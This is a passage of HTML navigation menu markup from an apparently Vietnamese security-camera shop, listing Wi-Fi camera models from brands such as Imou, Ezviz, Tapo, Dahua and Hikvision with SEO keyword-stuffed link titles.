 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='lap-camera-gia-re-cho-cong-ty-hd.htm' title='Lắp Camera Giá Rẻ Công Ty FULL HD Lắp camera giá rẻ công ty full HD, camera giá rẻ chất lượng cao, lắp đặt camera giá rẻ, công ty cung cấp camera giá rẻ, camera giá rẻ độ phân giải cao, camera giá rẻ chuyên nghiệp, lắp đặt camera giá rẻ full HD, công ty lắp camera giá rẻ uy tín, camera giá rẻ hỗ trợ xem từ xa.'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Công Ty FULL HD</a> </li></ul></li>
                  
				  </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Camera-Wifi.vn" title="camera wifi là loại camera vô cùng tiện lợi dễ lắp đặt. với thiết kế đi cung là có rất nhiều công nghệ hiện đại, lắp đặt không cần đi dây gây mất thẩm mỹ.">Camera Wifi</a>
                  <ul class="mncon">
                     <li class="mn-con" > <a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="là người con của hãng camera dahua, camera imou được trang bị các công nghệ hiện đại nhất, với các thiết kế cực kì đẹp và cực kỳ nhỏ gọn." class="dropdown-item">Camera Wifi Imou Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-GK2CP-4C0WR-imou.htm' title='IPC-GK2CP-4C0WR sắc nét Wifi Imou Camera Imou Gọi Điện IPC-GK2CP-4C0WR,thông số IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Wifi Không Dây  Giá Hấp Dẫn,IPC GK2CP 4C0WR,chức năng  Thiết Bị Camera IPC-GK2CP-4C0WR,giá kỹ thuật IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR bán uy tín,Phân Phối Sỉ IPC-GK2CP-4C0WR,Giá Bán IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Giá Thấp Nhất,IPC-GK2CP-4C0WR Bán Giá Rẻ,IPC-GK2CP-4C0WR Giá rẻ nhất,IPC-GK2CP-4C0WR giá kỹ thuật'> <span class='iconstar3'>✰</span> IPC-GK2CP-4C0WR sắc nét Wifi Imou</a> </li><li> <a href='IPC-GK2DP-3C0W-imou.htm' title='IPC-GK2DP-3C0W sắc nét Wifi Imou IPC GK2DP 3C0W,Camera Wifi Imou IPC-GK2DP-3C0W,chức năng IPC-GK2DP-3C0W,giá kỹ thuật IPC-GK2DP-3C0W Wifi Không Dây ,Phân Phối Sỉ IPC-GK2DP-3C0W 3.0 megapixel ,Công ty bán IPC-GK2DP-3C0Wthông số , Camera An Ninh  IPC-GK2DP-3C0W,IPC-GK2DP-3C0W Chất lượng nhất,IPC-GK2DP-3C0W Giá Thấp Nhất,Giá Bán IPC-GK2DP-3C0W,IPC-GK2DP-3C0W giá kỹ thuật,IPC-GK2DP-3C0W Bán Giá Rẻ,IPC-GK2DP-3C0W bán uy tín,sale IPC-GK2DP-3C0W'> <span class='iconstar3'>✰</span> IPC-GK2DP-3C0W sắc nét Wifi Imou</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar3'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='IPC-S51FEP sắc nét Wifi Imou Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Chất lượng nhấtIPC-S51FEP Chất Lượng,IPC S51FEP,Giá Bán IPC-S51FEP Ultra 4k lite 4.0 MP ,Địa Chỉ Bán  Camera IPC-S51FEP,IPC-S51FEP Chất lượng nhất,IPC-S51FEP Chất Lượng,Bán Giá ,Giá buôn IPC-S51FEP'> <span class='iconstar3'>✰</span> IPC-S51FEP sắc nét Wifi Imou</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,Thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB giá mới nhất,IPC-S6DP-3M0WEB IP Không Dây  Bán Sỉ, Camera Giám Sát IPC S6DP 3M0WEB,IPC-S6DP-3M0WEB giá hấp dẫn,Giá Bán IPC-S6DP-3M0WEB Ultra 2k lite 3.0 MP ,IPC-S6DP-3M0WEB Chính hãng,Bán rẻ IPC-S6DP-3M0WEB,Giá IPC-S6DP-3M0WEB,thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tốt nhất,IPC-S6DP-3M0WEB Giá chiết khấu,IPC-S6DP-3M0WEB Giá rẻ'> <span class='iconstar3'>✰</span> Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera Wifi Imou IPC-S7XEP-10M0WED Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar3'>✰</span> Camera Wifi Imou IPC-S7XEP-10M0WED</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn" title="camera ezviz là đứa con của hãng camera hikvision uy tín, vậy nên các sản phẩm của ezviz đều được trang bị những công nghệ hiện đại, đàm thoại 2 chiều, xoay 360, nhìn có màu trong đê," class="dropdown-item">Lắp Camera Wifi Ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C202.htm' title='Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP'> <span class='iconstar3'>✰</span> Tapo C202 Camera Giá rẻ</a> </li><li> <a href='Tapo-C316.htm' title='Camera Tapo C316 Giá Rẻ camera ngoài trời tapo c316, camera wifi tapo c316, camera giám sát tapo c316, camera chống nước tapo c316, tapo c316 có tốt không, lắp camera tapo c316 giá rẻ, camera thông minh tapo c316'> <span class='iconstar3'>✰</span> Camera Tapo C316 Giá Rẻ</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Tapo-C840.htm' title='Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em camera tapo C840 theo dõi bé, camera tapo C840 ống kính kép, camera tapo C840 nhận diện tiếng khóc, camera tapo C840 quay quét 360, camera tapo C840 cho bé ngủ ngon, camera tapo C840 đèn ngủ thông minh, camera tapo C840 phân tích giấc ngủ'> <span class='iconstar3'>✰</span> Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em</a> </li><li> <a href='camera-ip-wifi-danh-cho-van-phong.htm' title='➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Giá Camera-wifi-vp Wifi IP ,Nhà Phân Phối Camera-wifi-vp, Camera Camera-wifi-vp Bán Lỗ,Camera-wifi-vp bán chạy nhất,công nghê Camera-wifi-vp FULL HD 1080P ,Camera-wifi-vp Công Nghệ Mới,thông số Camera-wifi-vp,Camera-wifi-vp Chất lượng nhất,Camera-wifi-vp Giá Khuyến Mãi,Camera-wifi-vp Giá Hấp Dẫn,Camera-wifi-vp mới,Bán giá rẻ Camera-wifi-vp'> <span class='iconstar3'>✰</span> ➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập</a> </li><li> <a href='CS-CP1-A0-8B4WF-ezviz.htm' title='CS-CP1-A0-8B4WF sắc nét Wifi Ezviz Camera CS-CP1-A0-8B4WF Wifi Ezviz Giá rẻ,Giá giá sỉ CS-CP1-A0-8B4WF Wifi IP ,Nhà Phân Phối CS-CP1-A0-8B4WF, Camera quan sát CS-CP1-A0-8B4WF Bán Lỗ,CS-CP1-A0-8B4WF bán chạy nhất,công nghê CS-CP1-A0-8B4WF Ultra 2k ,CS-CP1-A0-8B4WF Tốt nhất,thông số CS-CP1-A0-8B4WF,CS-CP1-A0-8B4WF sale mạnh,CS-CP1-A0-8B4WF Giá Khuyến Mãi,CS-CP1-A0-8B4WF Tiết kiệm,CS-CP1-A0-8B4WF Chất Lượng,bán CS-CP1-A0-8B4WF'> <span class='iconstar3'>✰</span> CS-CP1-A0-8B4WF sắc nét Wifi Ezviz</a> </li></ul> </li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="kbone là một thương hiệu nỗi tiếng đến từ mỹ, với giá thành phải chăng và được trang bị nhiều công nghệ hiện đại và rất được tin dùng." class="dropdown-item">Lắp Camera Wifi Kbone</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='camera-wifi-Kbone-KN-B41A1.htm' title='KN-B41A1 sắc nét Wifi KBone CAMERA IP WIFI KBONE KN-B41A1,KN-B41A1 giá kỹ thuật,KN-B41A1 Không Dây IP  Tiết kiệm,KN-B41A1 Công Nghệ Mới,Công ty bán KN-B41A1,KN B41A1,thông số KN-B41A1,công nghê KN-B41A1,Giá KN-B41A1,Phân Phối Sỉ KN-B41A1,KN-B41A1 mới,Bán giá rẻ KN-B41A1,KN-B41A1 Giá Thấp Nhất,Giá Bán KN-B41A1,KN-B41A1 sale mạnh,KN-B41A1 Bán Lỗ'> <span class='iconstar3'>✰</span> KN-B41A1 sắc nét Wifi KBone</a> </li></ul></li>
                     <li class="mn-con" > <a href="lap-camera-wifi-dahua.html" title="Lắp đặt camera wifi dahua luôn là những sản phẩm thiết kế đẹp sang trọng và công nghệ camera wifi được tích hợp giá rẻ tại nha trang" class="dropdown-item">Camera WIfi Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Than-WIfi.htm' title='DH-F2C-PV Camera Với giá cạnh tranh Dahua DH-F2C-PV Camera Với giá cạnh tranh Dahua,Giá DH-F2C-PV,DH-F2C-PV Chiết khấu cao,Bán rẻ ,Bán Sỉ  Loại Camera an ninh ,cửa hàng bán DH-F2C-PV Không Dây IP ,DH-F2C-PV Giá rẻ nhất,Giá Bán DH-F2C-PV,DH-F2C-PV chiết khấu cao,DH-F2C-PV bán rẻ'> <span class='iconstar3'>✰</span> DH-F2C-PV Camera Với giá cạnh tranh Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar3'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DH-H2AE-camera-dahua.htm' title='Camera Dahua DH-H2AE 2MP Camera Dahua DH-H2AE 2MP, camera không dây DH-H2AE, camera trong nhà DH-H2AE, camera chính hãng dahua DH-H2AE, lắp đặt camera DH-H2AE, lắp camera trong nhà DH-H2AE giá rẻ, DH-H2AE, camera quan sát DH-H2AE'> <span class='iconstar3'>✰</span> Camera Dahua DH-H2AE 2MP</a> </li><li> <a href='DH-H3AE-Camera-Wifi-360-3MP.htm' title='DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP,DH-H3AE Tiết kiệm,DH H3AE,Thông số ,thông số DH-H3AE,Bán Giá  Camera DH-H3AE,Giá kỹ thuật DH-H3AE,DH-H3AE Chất Lượng,bán DH-H3AE,DH-H3AE tốt nhất,Giá Bán DH-H3AE,DH-H3AE sale mạnh,DH-H3AE Bán Sỉ,DH-H3AE Giá Khuyến Mãi,DH-H3AE Chất lượng nhất,Địa Chỉ Bán DH-H3AE'> <span class='iconstar3'>✰</span> DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP</a> </li><li> <a href='DH-IPC-HDBW1230DE-SW.htm' title='DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠ Camera IP wifi DH-IPC-HDBW1230DE-SW,Giá DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Loại Camera an ninh ,Điểm bán DH-IPC-HDBW1230DE-SW Wifi IP ,DH-IPC-HDBW1230DE-SW Giá rẻ nhất,Giá Bán DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW bán chạy nhất,DH-IPC-HDBW1230DE-SW bán rẻ'> <span class='iconstar3'>✰</span> DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠</a> </li><li> <a href='DH-IPC-HDW1339DA-SAW-IL.htm' title='DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP) Camera Dahua DH-IPC-HDW1339DA-SAW-IL (3MP), camera ghi âm DH-IPC-HDW1339DA-SAW-IL, lắp đặt camera DH-IPC-HDW1339DA-SAW-IL, lắp camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera trong nhà DH-IPC-HDW1339DA-SAW-IL, DH-IPC-HDW1339DA-SAW-IL,'> <span class='iconstar3'>✰</span> DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP)</a> </li></ul></li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="Lắp Camera wifi thương hiệu hikvision giám sát qua mạng điện thoại dịch vụ uy tín bảo mật cao camera hikvision luôn mang đến khách hàng những sản phẩm chất lượng." class="dropdown-item">Camera wifi hikvision Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Hikvision-DS-2CD2443G2-I.htm' title='DS-2CD2443G2-I sắc nét Hikvision Camera Hikvision DS-2CD2443G2-I,thông số DS-2CD2443G2-I,DS-2CD2443G2-I Wifi  rẻ nhất,DS 2CD2443G2 I,chức năng  Camera Giá re DS-2CD2443G2-I,Giá DS-2CD2443G2-I,DS-2CD2443G2-I mới,Giá kỹ thuật DS-2CD2443G2-I,Giá Bán DS-2CD2443G2-I,DS-2CD2443G2-I tốt nhất,DS-2CD2443G2-I Bán Giá Rẻ,DS-2CD2443G2-I Công Nghệ Mới,DS-2CD2443G2-I Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-2CD2443G2-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2443G2-IW-W.htm' title='Camera Trong Nhà DS-2CD2443G2-IW (W) camera ip trong nhà DS-2CD2443G2-IW, camera hikvision DS-2CD2443G2-IW, camera wifi DS-2CD2443G2-IW, camera đàm thoại DS-2CD2443G2-IW, camera chống báo giả DS-2CD2443G2-IW, camera thông minh DS-2CD2443G2-IW, camera quan sát DS-2CD2443G2-IW'> <span class='iconstar3'>✰</span> Camera Trong Nhà DS-2CD2443G2-IW (W)</a> </li><li> <a href='DS-2CV2121G2-IDW-Camera-IP-wifi-Hikvision.htm' title='DS-2CV2121G2-IDW sắc nét Hikvision Camera DS-2CV2121G2-IDW IP Wifi,Bán Giá DS-2CV2121G2-IDW,DS-2CV2121G2-IDW Giá Khuyến Mãi,bán ,Giá kỹ thuật  Camera ,Địa Chỉ Bán DS-2CV2121G2-IDW Wifi ,DS-2CV2121G2-IDW Chất lượng nhất,Giá Bán DS-2CV2121G2-IDW,DS-2CV2121G2-IDW tốt nhất,DS-2CV2121G2-IDW bán rẻ'> <span class='iconstar3'>✰</span> DS-2CV2121G2-IDW sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW--E-.htm' title='➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision CAMERA IP WIFI DS-2CV2121G2-IDW ( E ),Giá giá sỉ DS-2CV2121G2-IDW(E),Giá kỹ thuật DS-2CV2121G2-IDW(E), Bán Lỗ,DS-2CV2121G2-IDW(E) tốt nhất,Giá Bán DS-2CV2121G2-IDW(E),Địa Chỉ Bán DS-2CV2121G2-IDW(E),thông số DS-2CV2121G2-IDW(E), Giá rẻ nhất,DS-2CV2121G2-IDW(E) Giá Khuyến Mãi,DS-2CV2121G2-IDW(E) Đang giảm giá,công nghê DS-2CV2121G2-IDW(E),DS-2CV2121G2-IDW(E) Tốt nhất,DS-2CV2121G2-IDW(E) Chất Lượng,bán DS-2CV2121G2-IDW(E)'> <span class='iconstar3'>✰</span> ➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW-E.htm' title='Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều camera wifi ngoài trời DS-2CV2121G2-IDW, camera hikvision 2MP DS-2CV2121G2-IDW, camera ip wifi hikvision DS-2CV2121G2-IDW, camera chống nước DS-2CV2121G2-IDW, camera không dây hikvision DS-2CV2121G2-IDW, camera an ninh hikvision DS-2CV2121G2-IDW, camera DS-2CV2121G2-IDW giá rẻ'> <span class='iconstar3'>✰</span> Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều</a> </li><li> <a href='DS-2CV2Q21FD-IW-2mp.htm' title='Camera DS-2CV2Q21FD-IW Hikvision Thu Âm Camera DS-2CV2Q21FD-IW Hikvision Thu Âm,thông số  Loại Camera an ninh DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW Tiết kiệm,chức năng DS-2CV2Q21FD-IW 2.0 megapixel ,DS-2CV2Q21FD-IW sale mạnh,Giá Bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW chiết khấu cao,DS-2CV2Q21FD-IW Bán Giá Rẻ,cửa hàng bán DS-2CV2Q21FD-IW,bán DS-2CV2Q21FD-IW,DS-2CV2Q21FD-IW sale mạnh'> <span class='iconstar3'>✰</span> Camera DS-2CV2Q21FD-IW Hikvision Thu Âm</a> </li></ul></li>
					<li class="mn-con" > <a href="Lap-Camera-Wifi-Trong-Nha.vn" title="Chuyên lắp đặt các loại camera giám sát wifi trong nhà giá rẻ, với các công nghệ đàm thoại 2 chiều, quay 360 độ." class="dropdown-item">Camera Wifi Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C110.htm' title='Camera IP Wifi Không Dây Tapo C110 (3MP) Camera Wifi Không Dây Tapo C110, camera quan sát Tapo C110, Tapo C110, C110, camera không dây Tapo C110, lắp đặt camera Tapo C110, camera Tapo C110 chính hãng, mua camera Tapo C110 giá rẻ, lắp camera Tapo C110, camera cố định Tapo C110,'> <span class='iconstar3'>✰</span> Camera IP Wifi Không Dây Tapo C110 (3MP)</a> </li><li> <a href='Tapo-C100.htm' title='Camera Không Dây Trong Nhà Tapo C100 Camera Wifi Không Dây Tapo C100 (2MP), camera quan sát Tapo C100, camera Tapo C100 chính hãng, lắp đặt camera Tapo C100, lắp camera Tapo C100 giá rẻ, camera không dây Tapo C100, camera cube cố định Tapo C100, Tapo C100, C100, camera Tapo C100,'> <span class='iconstar3'>✰</span> Camera Không Dây Trong Nhà Tapo C100</a> </li><li> <a href='Tapo-C120.htm' title='Camera Không Dây Tapo C120 lắp đặt camera không dây Tapo C120, camera Tapo C120 giá rẻ, Camera Wifi Không Dây Tapo C120 (4MP), Camera Wifi Không Dây Tapo C120, Tapo C120, camera không dây Tapo C120 chính hãng, mua camera Tapo C120 giá rẻ, camera cube Tapo C120,'> <span class='iconstar3'>✰</span> Camera Không Dây Tapo C120</a> </li><li> <a href='Tapo-C125.htm' title='Camera IP Wi-Fi Tapo C125 camera tapo C125 báo động thông minh, camera tapo C125 có đèn hồng ngoại, camera tapo C125 hỗ trợ Apple Homekit, camera tapo C125 đàm thoại 2 chiều, camera tapo C125 quan sát trẻ em, camera tapo C125 gắn từ tính, camera tapo C125 2K,'> <span class='iconstar3'>✰</span> Camera IP Wi-Fi Tapo C125</a> </li><li> <a href='C1C-B-2MP-Camera-Ezviz.htm' title='Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm C1C B 2MP,Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm,C1C-B 2MP Tiết kiệm,C1C-B 2MP Wifi Không Dây  giá mới nhất,C1C-B 2MP Chính hãng,Bán rẻ  Camera quan sát C1C-B 2MP,C1C-B 2MP bán rẻ,C1C-B 2MP 2.0 megapixel FULL HD 1080P Giá Thấp Nhất,Giá Bán C1C-B 2MP,Công ty bán C1C-B 2MP,thông số C1C-B 2MP,tuổi thọ C1C-B 2MP,C1C-B 2MP sale mạnh,C1C-B 2MP giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera IP Wifi Wifi Ezviz C1C-B 2MP Tiết Kiệm</a> </li><li> <a href='VIGI-C685I.htm' title='Camera Góc Rộng VIGI C685I Camera VIGI C685I 4K góc rộng, Camera toàn cảnh VIGI C685I, VIGI C685I có mic ghi âm, Camera VIGI C685I nhận diện AI, Camera 360 độ VIGI C685I, Camera VIGI C685I PoE, Camera VIGI C685I hồng ngoại đêm'> <span class='iconstar3'>✰</span> Camera Góc Rộng VIGI C685I</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-Wifi-Dahua-Ngoai-Troi.htm" title="lắp đặt các loại camera wifi ngoài trời giá rẻ tại nha trang, với các thương hiệu nỗi tiếng như kbone, imou, ezviz, dahua, kbvision." class="dropdown-item">Camera Dahua Wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C310.htm' title='Tapo C310 Camera An Ninh Ngoài Trời (3MP) Tapo C310 Camera An Ninh Ngoài Trời (3MP), Camera Wifi Ngoài Trời Tapo C310 (3MP), camera ngoài trời Tapo C310, Tapo C310, C310, lắp đặt camera Tapo C310, camera Tapo C310 giá rẻ, lắp camera Tapo C310 chính hãng, camera không dây Tapo C310, camera wifi Tapo C310 giá rẻ, mua camera Tapo C310, dịch vụ lắp camera Tapo C310,'> <span class='iconstar3'>✰</span> Tapo C310 Camera An Ninh Ngoài Trời (3MP)</a> </li><li> <a href='Tapo-C320WS.htm' title='Tapo C320WS Camera IP Wifi Không Dây Camera Ngoài Trời Tapo C320WS Không Dây, camera không dây Tapo C320WS, lắp đặt camera Tapo C320WS giá rẻ, Tapo C320WS, C320WS, lắp camera không dây C320WS chính hãng, camera quan sát Tapo C320WS, camera ngoài trời Tapo C320WS, camera ip wifi Tapo C320WS,'> <span class='iconstar3'>✰</span> Tapo C320WS Camera IP Wifi Không Dây</a> </li><li> <a href='Tapo-C420S1.htm' title='Camera Không Dây Dùng Pin Tapo C420S1 (4MP) Camera Không Dây Dùng Pin Tapo C420S, camera dùng pin Tapo C420S, camera quan sát Tapo C420S, lắp đặt camera ngoài trời Tapo C420S, camera an ninh Tapo C420S, camera Tapo C420S giá rẻ, lắp đặt camera C420S chính hãng,'> <span class='iconstar3'>✰</span> Camera Không Dây Dùng Pin Tapo C420S1 (4MP)</a> </li><li> <a href='Tapo-C325WB.htm' title='Tapo C325WB Camera IP Wifi Không Dây Tapo C325WB Camera IP Wifi Không Dây, Camera IP Wifi Không Dây Tapo C325WB, lắp đặt camera không dây Tapo C325WB, camera Tapo C325WB giá rẻ, lắp đặt camera Tapo C325WB chính hãng, C325WB, Tapo C325WB, mua camera Tapo C325WB, lắp camera Tapo C325WB,'> <span class='iconstar3'>✰</span> Tapo C325WB Camera IP Wifi Không Dây</a> </li><li> <a href='VIGI-C340-W.htm' title='Camera Wi-Fi 4MP VIGI C340-W camera vigi c340-w ngoài trời 4mp, camera wifi tp-link vigi c340-w, camera giám sát vigi c340-w, camera an ninh 4mp c340-w, camera chống nước vigi c340-w, camera không dây vigi c340-w, camera wifi ngoài trời vigi c340-w'> <span class='iconstar3'>✰</span> Camera Wi-Fi 4MP VIGI C340-W</a> </li><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz C3N 1080P Camera Wifi Ezviz C3N 1080P,Giá giá sỉ C3N 1080P Wifi Không Dây ,Phân Phối Sỉ C3N 1080P, Loại Camera an ninh C3N 1080P Bán Lỗ,C3N 1080P Giá Thấp Nhất,công nghê C3N 1080P FULL HD 1080P ,C3N 1080P Tốt nhất,thông số C3N 1080P,C3N 1080P Chất lượng nhất,C3N 1080P giá kỹ thuật,C3N 1080P Giá Hấp Dẫn,C3N 1080P Chất Lượng,bán C3N 1080P'> <span class='iconstar3'>✰</span> Camera Wifi Ezviz C3N 1080P</a> </li></ul></li>
